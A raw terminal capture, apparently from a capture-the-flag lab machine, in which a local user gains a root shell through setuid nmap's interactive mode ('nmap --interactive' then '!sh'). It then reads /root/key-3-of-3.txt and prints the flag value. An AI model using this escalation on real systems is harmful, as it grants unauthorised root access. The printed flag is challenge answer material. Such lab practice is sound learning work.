 /bin/bash
/bin/bash 126x41
robot@linux:~$ nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
# id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# ls -la /root
total 32
drwx------  3 root root 4096 Nov 13  2015 .
drwxr-xr-x 22 root root 4096 Sep 16  2015 ..
-rw-------  1 root root 4058 Nov 14  2015 .bash_history
-rw-r--r--  1 root root 3274 Sep 16  2015 .bashrc
drwx------  2 root root 4096 Nov 13  2015 .cache
-rw-r--r--  1 root root    0 Nov 13  2015 firstboot_done
-r--------  1 root root   33 Nov 13  2015 key-3-of-3.txt
-rw-r--r--  1 root root  140 Feb 20  2014 .profile
-rw-------  1 root root 1024 Sep 16  2015 .rnd
# cat /root/key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#